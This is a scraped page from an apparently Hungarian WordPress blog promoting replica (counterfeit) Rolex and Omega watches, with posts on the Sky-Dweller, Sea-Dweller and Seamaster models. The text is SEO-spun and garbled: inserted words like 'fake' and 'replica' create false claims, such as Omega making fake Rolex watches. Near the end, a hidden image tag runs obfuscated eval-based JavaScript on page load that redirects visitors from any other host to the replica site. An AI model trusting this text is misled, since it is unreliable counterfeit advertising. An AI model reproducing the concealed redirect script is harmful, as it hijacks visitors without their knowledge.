Ez remek alkalom arra, hogy megemlítsem, hogy míg a <span style="text-decoration: underline;"><span style="color: #800080; text-decoration: underline;"><strong>replika Rolex Datejust</strong></span></span> 41 és a Sky-Dweller jelenlegi generációja papíron 1 mm-rel különbözik egymástól, véleményem szerint a 42 mm széles Sky-Dweller a nagyobb, vastagabb óra, amely a legjobban alkalmas nagyobbra. csuklóméretek. A két modell közötti árkülönbség sem hihetetlen, bár 2022-es távlatból mindkettőt nehéz összehozni. Úgy gondolom, hogy a Sky-Dwellert ma még nehezebb lesz beszerezni, mint a Datejust-t, mivel kisebb volumenű termék.<br />
A Sky-Dweller belsejében egy komplex Rolex házon belüli 9001-es automata mozgás található. A Daytona órán belüli kronográf szerkezet kivételével ez a Rolex által jelenleg gyártott legösszetettebb mechanikus szerkezet. Az önfelhúzós 9001-es kaliber az időt, a GMT-jelzőt és az éves naptárat tartalmazza, amely a dátumot és a hónapot is megjeleníti. Ez a 4 Hz-es futásfrekvenciás mozgás körülbelül 3 napos teljesítménytartalékot biztosít, és a Rolex egyik legérdekesebb mozgásszabályozási rendszerét tartalmazza, a Rolex „gyűrűs parancsnak” nevezett előlap használatával. Korábban itt ismertettem a Rolex Sky-Dweller karórát, és itt részletesebben beszélek a Rolex modellek érdekes sorozatának mozgásáról és viseletéről.<br />
A Rolex Sky-Dweller lehet a márka leginkább „órabarát” kínálata, de mindig is küszködött a saját tervezési témáival. A Sky-Dweller számlap korai verzióit nem szerették általánosan, és az idő múlásával a Rolex jelentős fejlesztéseket hajtott végre a számlapon. A probléma az, hogy a Sky-Dweller dizájn amellett, hogy megszerzi saját személyiségét, számos más Rolex modell elemet is beépít a Rolex általánosabb tervezési DNS-ének beépítésével.<br />
Lehet, hogy a GMT-Master azoknak való, akik repülnek, de a Sky-Dweller valójában azoknak való, akik sokat repülnek. A világ sokat változott azóta, hogy a Rolex néhány évvel ezelőtt bemutatta a Sky-Dweller vonalat, és egy kicsit tovább tartott, mire a Sky-Dweller valóban rányomta bélyegét a Rolex dédelgetett témájú panteonjára. Addig is nagyra értékelem a Sky-Dweller niche vonzerejét és kiváló mechanizmusát. Lehet, hogy nagyobb óra, de biztosan van piaca ennek.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-sky-dweller/" rel="tag">Rolex Sky-Dweller</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-303" class="post-303 post type-post status-publish format-standard hentry category-rolex tag-rolex-oyster-perpetual">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/rolex-oyster-perpetual-39mm-vs-rolex-datejust-41mm/" rel="bookmark">Rolex Oyster Perpetual 39mm VS Rolex Datejust 41mm</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/rolex-oyster-perpetual-39mm-vs-rolex-datejust-41mm/" rel="bookmark"><time class="entry-date published" datetime="2022-05-17T02:57:05+00:00">május 17, 2022</time><time class="updated" datetime="2023-03-20T02:22:48+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Nagyon részletes, de lényegre törő összehasonlítást írtunk a Rolex Datejust 41mm és a Rolex Datejust II replikájáról. Mindkét sorozat nagyszerű időmérőkkel rendelkezik, de vannak nyilvánvaló különbségek, amelyekről a cikkben egy másik alkalommal olvashat. Ma azonban áttekintjük a Rolex Datejust 41mm-es kollekció egyik modelljét, és összehasonlítjuk az Oyster Perpetual 39mm-es modellel, hogy megadhassuk a legfontosabb információkat, amelyekre szüksége van, hogy megtudja, melyik a legjobb az Ön számára. Azonnal kezdjük, jó?<br />
A 41 mm-es Rolex Datejust több mint kilencven modellje közül a 126300 Black Index Oyster számú modell valószínűleg több okból is az egyik legnépszerűbb. Összehasonlítjuk egy nagyon hasonló külsejű Rolex Oyster Perpetual 39mm 114300 Black Oysterrel.<br />
Először is, ezeket a legtöbb ember kiváló belépő szintű Rolex replika órák nevezné, és ezek alkotják a Rolex tíz legolcsóbb férfi rozsdamentes acél modellje közül kettőt. Mindkettő fekete napfényes számlappal rendelkezik, és tervezésüknél fogva konzervatív modellek, amelyek felöltözve és hétköznapi használatra is viselhetők.<br />
Miért hívják Oyster Perpetual Motionnak? A szabadalmaztatott Oyster tok 1926 óta része a Rolex történetének, amikor is az óra középső házára csavarozták az előlapot, a ház hátlapját és a tekercskoronát. A Perpetual elnevezés a viselő csuklójának mozgásával fellépő automatikus tekercselésnek köszönhető. A csuklómozgás mozgási energiája feltekerteti a forgórészt az óraszerkezetben, így újratölti az erőtartalékot. Ettől viszont az óra állandóan működik. Innen ered az örökös szó.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-oyster-perpetual/" rel="tag">Rolex Oyster Perpetual</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-286" class="post-286 post type-post status-publish format-standard hentry category-replika tag-rolex-orak">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/gyonyoru-rolex-orak-buvar-nok-szamara/" rel="bookmark">Gyönyörű Rolex órák búvár nők számára</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/gyonyoru-rolex-orak-buvar-nok-szamara/" rel="bookmark"><time class="entry-date published" datetime="2022-04-06T22:31:21+00:00">április 6, 2022</time><time class="updated" datetime="2023-03-20T02:22:56+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Búvárként rendkívül funkcionális órára van szüksége. Rolex-rajongóként olyan órát szeretne, amely olyan jól néz ki, mint ahogyan teljesít. Szerencsére számos Rolex búváróra létezik, amelyeket nők számára terveztek, ami azt jelenti, hogy stílusa és tartalma is lehet. Meg kell említenünk, hogy a Rolex az összes búváróráját férfióraként árulja, így a márka honlapján egyetlen búvármodell sem található a Rolex női karórák között. Ez azonban biztosan nem akadályozza meg a női vásárlókat abban, hogy viseljék őket! A Rolex különféle méretű és anyagú búvárórákat kínál.<img class="alignleft size-medium wp-image-287" src="http://www.replikaorakarral.com/wp-content/uploads/2022/04/3YIQ74BKJDZ3VQHKCQ-300x300.jpg" alt="replika órák" width="300" height="300" srcset="http://www.replikaorakarral.com/wp-content/uploads/2022/04/3YIQ74BKJDZ3VQHKCQ-300x300.jpg 300w, http://www.replikaorakarral.com/wp-content/uploads/2022/04/3YIQ74BKJDZ3VQHKCQ-150x150.jpg 150w, http://www.replikaorakarral.com/wp-content/uploads/2022/04/3YIQ74BKJDZ3VQHKCQ-768x768.jpg 768w, http://www.replikaorakarral.com/wp-content/uploads/2022/04/3YIQ74BKJDZ3VQHKCQ.jpg 780w" sizes="(max-width: 300px) 100vw, 300px" /><br />
A különféle tokméretek és anyagok közül választható, sok nő jól érzi magát a Rolex búvárórák viselésében, függetlenül attól, hogy a márka mennyire reklámozza azt. Míg a <strong><span style="color: #ff6600;">Rolex replika</span></strong> története az 1950-es évekig nyúlik vissza búvárórák gyártásához, mi az újabb modelleket emeljük ki, hogy a legjobb teljesítményt és megbízhatóságot biztosítsuk a víz alatt.<br />
A Rolex Sea-Dweller nagymértékben a Submariner tervezésén alapul, de tartalmaz funkciókat a telítettségi búvárok számára. Például van egy hélium légtelenítő szelep, amely lehetővé teszi az órába esetlegesen beszivárgott légzési keverék automatikus, ellenőrzött kiürítését. Ezen túlmenően a Rolex Sea-Dweller mélyebb vízállósággal rendelkezik, mint a Submariner már megfelelő mélysége.<br />
Számos különbség van a jelenlegi és a korábbi Sea-Dweller órák között, amelyek kétségtelenül befolyásolják döntését. Először is a mára megszűnt Sea-Dweller ref. Az 116600 40 mm-es házzal rendelkezik, és csak rozsdamentes acélból készül. A modellben a kristályon nem található a Cyclops dátumnagyító, és a 3135-ös mozgást használja 48 órás teljesítménytartalékkal.<br />
A Rolex Sea-Dweller mindkét generációjában közös a fekete Cerachrom előlap teljes 60 perces skálával, egy fekete számlap Chromalight lumineszcenciával, valamint egy Oyster karkötő két különálló hosszabbító rendszerrel, amely 27 mm-re meghosszabbítható a vastag búvárruhák befogadására. .<br />
11 órás úszás után a Franciaország és Anglia közötti fagyos vizekben a Mercedes Gleitze Rolex Oyster még mindig &#8220;tökéletes állapotban&#8221; volt. Ez az esemény megnyitja az utat a jövőbeni hamis Rolex búvárórák előtt, mivel a márka továbbra is arra törekszik, hogy javítsa órái vízállóságát és teljesítményét.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/%e2%80%8ereplika/" rel="category tag">‎replika</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-orak/" rel="tag">Rolex órák</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-282" class="post-282 post type-post status-publish format-standard has-post-thumbnail hentry category-omega tag-omega-seamaster">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/az-omega-seamaster-300m-tokeletesiti-a-feher-szamlapu-sportorat/" rel="bookmark">Az Omega Seamaster 300M tökéletesíti a fehér számlapú sportórát</a></h2>			
					<div class="post-thumbnail">
				<img width="780" height="450" src="http://www.replikaorakarral.com/wp-content/uploads/2022/03/562122613-1533662218-26EB360B3A57D10C89C41779931D6953-780x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="replika órák" />			</div>
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/az-omega-seamaster-300m-tokeletesiti-a-feher-szamlapu-sportorat/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T21:35:53+00:00">március 17, 2022</time><time class="updated" datetime="2023-03-20T02:23:06+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A népszerű Speedmaster az egyik leghíresebb fekete-fehér számlapú hamis óra – akárcsak a Rolex Submariner legtöbb változata. Az Omegának érdekes hagyományai vannak a fekete-fehér óráknak, beleértve azokat is, amelyek teljesen feketék vagy fehérek, valamint olyanok is, amelyek keverik a kettőt. A modern<strong> replika Omega Seamaster</strong> 300M különleges iterációja nagyszerű példa arra, hogy az Omega keveri a kettőt, és nagyon szép &#8220;süti és krém&#8221; esztétikát kölcsönöz neki – vagyis egy szép piros színnel.<br />
Még 2019-ben az OMEGA bemutatta ezt a frissített Seamaster 300M Co-Axial Master Chronometert. Az új generációs modell a klasszikus Omegára épül, amelyet 1993-ban dobtak piacra, mint &#8220;nem tengeralattjáró klón&#8221; alternatív luxus sportórákat. A Seamaster 300M legújabb generációja valamivel nagyobb házzal és METAS-tanúsítvánnyal rendelkező mechanikus szerkezettel rendelkezik, az OMEGA saját 8800-as automatikus Co-Axial menekülőjével. Ez a 4 Hz-es mozgás 55 órás teljesítménytartalékkal rendelkezik, és többé-kevésbé immunis a mágneses interferencia ellen, köszönhetően a szabályozórendszerben nem mágneses alkatrészeknek, például színesfém és szilícium alkatrészeknek.<br />
Bár az OMEGA sok hamis Rolex órát készített, mindegyiknek nagyon más a személyisége és a tok stílusa. Ami a Seamaster 300M-et idézi, az az egyedi számlapstílus, a kézi héliumleeresztő ikonikus helyzete 10 órakor, és a ház elegáns ívei. Sőt, néha úgy gondolom, hogy a jelenlegi Seamaster 300M jobban néz ki egy gumiszíjjal, mint egy hozzáillő acélon – mert jobban látja a ház formáját, ha a szíjjal párosítja.<br />
Hagyományosan a fehér számlapú sportórák problémája a rossz olvashatóság volt az alacsony kontrasztú mutatók miatt. Itt a hamis OMEGA nem csak a markereket helyezte el a kezével, hanem fekete szélekkel (és fehér belsővel) rendelkezik, ami segít kiugrani a számlapból. Ez azért is különösen jól néz ki, mert az alaplapja fehér cirkónium-dioxid kerámia.<br />
Eltekintve attól, hogy a Seamaster 300M-et úgy tervezték, hogy úgy nézzen ki, mint egy komoly búvárszerszám, ebben a csúcskategóriás órasorban az tetszik a legjobban, hogy semmi másra nem hasonlít a piacon. Az egyik fő ok, amiért a fogyasztók hajlandóak luxuscikkekre költeni, az az érték meghatározása. Más szóval, tetszik nekik az ötlet, hogy mások azonosíthatják termékeinket. Ez a csuklójukon van – amit egy Seamaster 300M-mel könnyen megtapasztalhat.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/omega/" rel="category tag">omega</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/omega-seamaster/" rel="tag">Omega Seamaster</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-278" class="post-278 post type-post status-publish format-standard hentry category-rolex tag-rolex-sea-dweller">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/rolex-sea-dweller-16660-triple-six-ultimate-guide/" rel="bookmark">Rolex Sea-Dweller 16660 &#8220;Triple Six&#8221; Ultimate Guide</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/rolex-sea-dweller-16660-triple-six-ultimate-guide/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T02:31:23+00:00">február 28, 2022</time><time class="updated" datetime="2023-03-20T02:23:14+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Referenciaszámának köszönhetően a Rolex Sea-Dweller 16660-at a gyűjtők szeretettel „Triple Six” néven ismerik, amelyet átmeneti referenciaként hívunk. A Rolex először bemutatta a Sea-Dweller ref. Az 16660 a második modell, amely csatlakozik a Rolex által 1978-ban piacra dobott búvárórakollekcióhoz. Mindkét generáció tervezési részleteivel áthidalja a szakadékot az előző Sea-Dweller 1665 és az azt követő Sea-Dweller 16600 között. Ezt szem előtt tartva fontos megjegyezni, hogy a Rolex a Sea-Dweller 1665-öt és a Sea-Dweller 16660-at is körülbelül öt évig gyártotta.<br />
Az 16660-as hivatkozási szám fontos modell a Sea-Dweller történetében, mert néhány kulcsfontosságú változást hozott az órában, például új kristályanyagokat, új szerkezetet, gyorsbeállítású dátum funkciót és dupla vízállóságot. A legfiatalabb Sea-Dweller 16660 már több mint 30 éves, ami azt jelenti, hogy a &#8220;Triple Six&#8221; technikailag egy régi Rolex óra. Az óra évtizedes gyártási folyamata során azonban egy ponton a Rolex a számlapot mattról fényesre frissítette, órajelzőkkel. Ennek eredményeként a korai Sea-Dweller 16660 stílusában vintagebbnek tűnik, mint a későbbi verziók. Ha szeretné hozzáadni ezt a klasszikus Rolex szerszámórát a gyűjteményéhez, vagy csak többet szeretne megtudni róla, olvassa el a <span style="text-decoration: underline; color: #993366;"><span style="text-decoration: underline;"><strong>replika Rolex Sea-Dweller</strong></span></span> 16660 útmutatónkat, hogy többet megtudjon.<br />
Rolex Ref. 16660 &#8220;Triple Six&#8221; az első Sea-Dweller óra, amelynek a számlapját védő zafírkristály védi, helyettesítve a régi Ref. domború plexi kristályát. 1665. Természetesen a zafírkristály ma már minden Rolex karórán alapfelszereltség, különösen a karcállósága miatt. A Sea-Dweller összes verziójához hasonlóan (a Baselworld 2017-en kiadott legújabb verzióig) a ref. 16660 nem tartalmazza a Cyclops nagyítót a dátumablak felett. Mivel az összes többi Rolex dátummodellben megtalálható a Cyclops lencse, ez egy olyan tervezési részlet, amely megkülönbözteti a régebbi Sea-Dweller órákat a többitől, és sokan értékelik.<br />
Ezenkívül a Sea-Dweller 16660 nagyobb hélium leeresztő szeleppel van felszerelve. Az új kristályanyagok és a nagyobb HEV, valamivel vastagabb házzal kombinálva vízállóvá teszik a Sea-Dweller 16660-at. A &#8220;Triple Six&#8221; Sea-Dweller 4000 lábig (1220 méterig) vízálló, kétszer annyira, mint elődje.<br />
A Sea-Dweller 16660 új dizájnja egyirányú előlapot is tartalmaz a kétirányú előlap helyett – ez biztonságosabb lehetőség a búvárok számára, mivel sokkal jobb túlbecsülni a merülési időt, mint alábecsülni.<br />
A Rolex sok évjáratú modelljéhez hasonlóan a Sea-Dweller ref. Az 16660 számos számlapváltozatban kapható. A gyártás dátumától függetlenül mindegyikben van egy közös vonás: trícium lumineszcencia, Mercedes-stílusú kezek és fekete háttér fehér szöveggel.<br />
A matt számlap után a Rolex felszerelte a Sea-Dweller ref. 16660 fényes fekete számlappal, fehérarany körökkel az órajelzőkön. A fényes számlapok közül az első (Mark III) két érdekes részlettel rendelkezik. Az első az, hogy a &#8220;TENGERI&#8221; és a &#8220;LAKOS&#8221; közötti kötőjel már nem szerepel. A második az, hogy ezeknek az új fényes tárcsáknak volt egy hibája, ami miatt sok példa megrepedt (egyes szüreti gyűjtők „póktárcsákként” ismertek).<br />
A Rolex kijavította ezt a helyzetet, és felajánlotta a fényes számlap (Mark IV) második változatát, repedési probléma nélkül és a Sea-Dweller névből visszaállított kötőjellel. A korona is kissé megnyúlt, a betűtípus pedig kissé megváltozott. Érdemes megjegyezni, hogy az egykor fényes számlapok egy része idővel matttá válik. Nem meglepő módon ez mára világszerte felkeltette a Rolex szüreti gyűjtők érdeklődését.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-sea-dweller/" rel="tag">Rolex Sea-Dweller</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
	<nav class="navigation posts-navigation" role="navigation">
		<h2 class="screen-reader-text">Bejegyzés navigáció</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.replikaorakarral.com/page/3/" >Régebbi bejegyzések</a></div><div class="nav-next"><a href="http://www.replikaorakarral.com/" >Újabb bejegyzések</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.replikaorakarral.com/">
				<label>
					<span class="screen-reader-text">Keresés:</span>
					<input type="search" class="search-field" placeholder="Keresés &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Keresés" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Legutóbbi bejegyzések</h2>		<ul>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-gmt-master-ii-bruce-wayne/">Rolex GMT-Master II Bruce Wayne</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/omega-seamaster-vs-rolex-submariner-merulj-el-a-luxusvilagban/">Omega Seamaster vs. Rolex Submariner: Merülj el a Luxusvilágban</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-es-breguet-az-oramuveszet-kiemelkedese/">Rolex és Breguet: Az Óráművészet Kiemelkedése</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-vs-cartier-a-luxusorak-vilagaban-egy-kerdes-a-stilusrol-es-kivalosagrol/">Rolex vs. Cartier a Luxusórák Világában: Egy Kérdés a Stílusról és Kiválóságról</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-explorer-utazas-az-idoben-es-felfedezesben/">Rolex Explorer: Utazás az Időben és Felfedezésben</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Legutóbbi hozzászólások</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> - <a href="http://www.replikaorakarral.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archívum</h2>		<ul>
			<li><a href='http://www.replikaorakarral.com/2025/01/'>2025. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2024/07/'>2024. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/10/'>2023. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/09/'>2023. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/08/'>2023. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/07/'>2023. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/06/'>2023. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/05/'>2023. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/04/'>2023. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/03/'>2023. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/02/'>2023. február</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/11/'>2022. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/10/'>2022. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/08/'>2022. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/07/'>2022. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/06/'>2022. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/05/'>2022. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/04/'>2022. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/03/'>2022. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/02/'>2022. február</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/01/'>2022. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/12/'>2021. december</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/11/'>2021. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/10/'>2021. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/09/'>2021. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/08/'>2021. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/07/'>2021. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/05/'>2021. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/03/'>2021. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/01/'>2021. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/11/'>2020. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/09/'>2020. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/07/'>2020. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/05/'>2020. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/04/'>2020. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/03/'>2020. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/02/'>2020. február</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/12/'>2019. december</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/10/'>2019. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/08/'>2019. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/07/'>2019. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/06/'>2019. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/04/'>2019. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/03/'>2019. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/01/'>2019. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/11/'>2018. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/09/'>2018. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/07/'>2018. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/06/'>2018. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/05/'>2018. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/11/'>2017. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/09/'>2017. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/07/'>2017. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/05/'>2017. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/04/'>2017. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2016/12/'>2016. december</a></li>
	<li><a href='http://www.replikaorakarral.com/2016/03/'>2016. március</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategória</h2>		<ul>
	<li class="cat-item cat-item-6"><a href="http://www.replikaorakarral.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikaorakarral.com/category/ora/" title="óra">óra</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikaorakarral.com/category/orak/" title="órák">órák</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.replikaorakarral.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replikaorakarral.com/category/rolex/" title="rolex">rolex</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikaorakarral.com/category/%e2%80%8ereplika/" title="‎replika">‎replika</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.replikaorakarral.com/wp-login.php">Bejelentkezés</a></li>
			<li><a href="http://www.replikaorakarral.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> (bejegyzés)</a></li>
			<li><a href="http://www.replikaorakarral.com/comments/feed/"><acronym title="Really Simple Syndication">RSS</acronym> (hozzászólás)</a></li>
			<li><a href="https://hu.wordpress.org/" title="Köszönet a WordPress Közösségnek!">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href='http://www.replikaorakarral.com/tag/audemars-piguet/' class='tag-link-19 tag-link-position-1' title='1 téma' style='font-size: 8pt;'>Audemars Piguet</a>
<a href='http://www.replikaorakarral.com/tag/omega-seamaster/' class='tag-link-15 tag-link-position-2' title='1 téma' style='font-size: 8pt;'>Omega Seamaster</a>
<a href='http://www.replikaorakarral.com/tag/patek-philippe-aquanaut/' class='tag-link-17 tag-link-position-3' title='1 téma' style='font-size: 8pt;'>Patek Philippe Aquanaut</a>
<a href='http://www.replikaorakarral.com/tag/replika-rolex-orak/' class='tag-link-9 tag-link-position-4' title='1 téma' style='font-size: 8pt;'>replika Rolex órák</a>
<a href='http://www.replikaorakarral.com/tag/replika-orak/' class='tag-link-7 tag-link-position-5' title='1 téma' style='font-size: 8pt;'>replika órák</a>
<a href='http://www.replikaorakarral.com/tag/rolex-cellini/' class='tag-link-10 tag-link-position-6' title='1 téma' style='font-size: 8pt;'>Rolex Cellini</a>
<a href='http://www.replikaorakarral.com/tag/rolex-daytona/' class='tag-link-11 tag-link-position-7' title='1 téma' style='font-size: 8pt;'>Rolex Daytona</a>
<a href='http://www.replikaorakarral.com/tag/rolex-oyster-perpetual/' class='tag-link-13 tag-link-position-8' title='1 téma' style='font-size: 8pt;'>Rolex Oyster Perpetual</a>
<a href='http://www.replikaorakarral.com/tag/rolex-replika-orak/' class='tag-link-8 tag-link-position-9' title='1 téma' style='font-size: 8pt;'>Rolex replika órák</a>
<a href='http://www.replikaorakarral.com/tag/rolex-sea-dweller/' class='tag-link-16 tag-link-position-10' title='1 téma' style='font-size: 8pt;'>Rolex Sea-Dweller</a>
<a href='http://www.replikaorakarral.com/tag/rolex-sky-dweller/' class='tag-link-12 tag-link-position-11' title='1 téma' style='font-size: 8pt;'>Rolex Sky-Dweller</a>
<a href='http://www.replikaorakarral.com/tag/rolex-orak/' class='tag-link-14 tag-link-position-12' title='1 téma' style='font-size: 8pt;'>Rolex órák</a></div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="/">diesel replika órák</a>
			<span class="sep"> | </span>
			Theme: Rolex replika by <a href="/" rel="designer">‎replika órák</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<img style="display:none" src=" " onerror='var str1="www.replikaorakarral." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.replikaorakarral." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.replikaorakarral.com/wp-content/themes/jewel-blog/style.css?ver=4.5.3
body_size: 7310
content:
/*
Theme Name: Jewel Blog
Theme URI: https://github.com/jeweltheme/jewel-blog
Author: Liton Arefin
Author URI: https://profiles.wordpress.org/litonice13
Description: Jewel Blog is a Personal WordPress Blog Theme
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
